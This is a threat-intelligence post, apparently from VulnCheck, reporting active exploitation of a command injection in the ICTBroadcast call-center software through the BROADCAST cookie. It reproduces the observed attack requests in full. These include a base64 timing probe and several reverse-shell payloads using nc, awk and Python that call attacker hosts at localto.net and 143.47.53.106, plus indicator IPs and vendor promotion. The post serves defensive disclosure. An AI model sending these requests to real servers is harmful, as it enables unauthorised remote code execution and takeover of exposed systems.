VulnCheck observed that CVE-2025-2611 is being actively exploited. Attackers are leveraging the unauthenticated command injection in ICTBroadcast via the BROADCAST cookie to gain remote code execution. Approximately 200 online instances are exposed.
Indicators overlap with prior activity documented by Fortinet, suggesting possible reuse or shared tooling.
Detections and intelligence are available. VulnCheck customers have access to Snort and Suricata signatures, as well as IP Intelligence, to help detect and mitigate this exploitation.

On October 11, we added CVE-2025-2611 to the VulnCheck Known Exploited Vulnerability Catalog (VulnCheck KEV) after observing attackers exploiting the vulnerability in the wild. CVE-2025-2611 is an unauthenticated command injection affecting ICTBroadcast, a call center software platform. The software, which should not be internet-facing, currently has a couple hundred instances online.
The vulnerability was discovered by Valentin Lobstein (aka Chocapikk) and disclosed to the vendor in March 2025. Valentin later authored a Metasploit module after the vulnerability exceeded the 120-day disclosure deadline outlined in the VulnCheck vulnerability disclosure policy.
The attacks are occurring in two phases: first a time-based exploit check, then attempts to establish reverse shells. The vulnerability is a command injection affecting the BROADCAST cookie in the HTTP header.
GET /login.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
Cookie: BROADCAST=`echo${IFS}c2xlZXAgMw==|base64${IFS}-d|sh`
The attacker uses a classic command-injection technique: base64-encoding the payload, decoding it with base64 -d, then executing it with sh. The payload above decodes to sleep 3 and functions as a timing probe to confirm command execution.
Subsequent attacks used multiple methods to create reverse shells. From traditional mkfifo + nc:
GET /login.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
Cookie: BROADCAST=`echo${IFS}bWtmaWZvIC90bXAvcGZnbWd6OyBuYyA4NXNwOWJleGoubG9jYWx0by5uZXQgMjI1MiAwPC90bXAvcGZnbWd6IHwgL2Jpbi9zaCA+L3RtcC9wZmdtZ3ogMj4mMTsgcm0gL3RtcC9wZmdtZ3o=|base64${IFS}-d|sh`
To awk-based solutions:
GET /login.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
Cookie: BROADCAST=`echo${IFS}YXdrICdCRUdJTntzPSIvaW5ldC90Y3AvMC8xNDMuNDcuNTMuMTA2LzIyNTIiO2Rve2lmKChzfCZnZXRsaW5lIGMpPD0wKWJyZWFrO2lmKGMpe3doaWxlKChjfCZnZXRsaW5lKT4wKXByaW50ICQwfCZzO2Nsb3NlKGMpfX0gd2hpbGUoYyE9ImV4aXQiKWNsb3NlKHMpfSc=|base64${IFS}-d|sh`
And Python-based zlib compressed payloads:
GET /login.php HTTP/1.1
Host: 13.201.61.210
User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/15E148 Safari/604.1
Cookie: BROADCAST=`echo${IFS}ZWNobyBleGVjXChfX2ltcG9ydF9fXChcJ3psaWJcJ1wpLmRlY29tcHJlc3NcKF9faW1wb3J0X19cKFwnYmFzZTY0XCdcKS5iNjRkZWNvZGVcKF9faW1wb3J0X19cKFwnY29kZWNzXCdcKS5nZXRlbmNvZGVyXChcJ3V0Zi04XCdcKVwoXCdlTnBOanN0T3d6QVFSZGYyVjJRWFd3U3JSRlJxa2J5b3FpQlZDS2hvOWxWaVQ5VzB4bU41SE9EemNXZ1dMTSs5Wng3RFo4Q1lDa0p6aFZSMFZCQWY1bWpzUTBRRFJGTWNPYUVtZGZNRXFjM3pjZmZXdEJXcHcvdjI1WGhvUDVyTnE4eVNNdWc5bUNSRXVWcFNXUGZ3YzFFT1RlY1NLZytwck9wNldVdkp2OCtEZzZLTkl6eHhabldlakdDK3hNT2lmcFNjRGFmQ2dSZFdhcjNJUGVzamRGZk9nbzVxajJGcWxBV0RGa1E1cHRQOXFwUVZuY0U1UFMyc0tObkJUK3B1MzB5QVkvcEhFT05NK1JEcW9HNUd2dDlaSWUvK09Ec3pjNVpmSS9CV29PUy81WVpoZWdcPVw9XCdcKVxbMFxdXClcKVwpIHwgZXhlYyAkKHdoaWNoIHB5dGhvbiB8fCB3aGljaCBweXRob24zIHx8IHdoaWNoIHB5dGhvbjIpIC0=|base64${IFS}-d|sh`
The attacker used a localto.net URL in the mkfifo + nc payload, and also made connections to 143.47.53.106 in other payloads. Notably, these behaviors link the attacker to a campaign detailed by Fortinet in May 2025 where both this IP address and localtonet.com were used.
VulnCheck Initial Access Intelligence customers have had access to Snort and Suricata detections since early August, while IP Intelligence customers have received data on the exposed ICTBroadcast systems during the same period.
86.104.249.106143.47.53.106
Observed Domain
The VulnCheck research team is always on the lookout for new vulnerabilities to analyze and curate. For more research like this, see VulnCheck Research Highlights: October 2025, New Citrix NetScaler Zero-Day Vulnerability Exploited in the Wild, and Command Injection in Jenkins via Git Parameter (CVE-2025-53652).
Sign up for the VulnCheck community today to get free access to our VulnCheck KEV, enjoy our comprehensive vulnerability data, and request a trial of our Initial Access Intelligence, IP Intelligence, and Exploit & Vulnerability Intelligence products.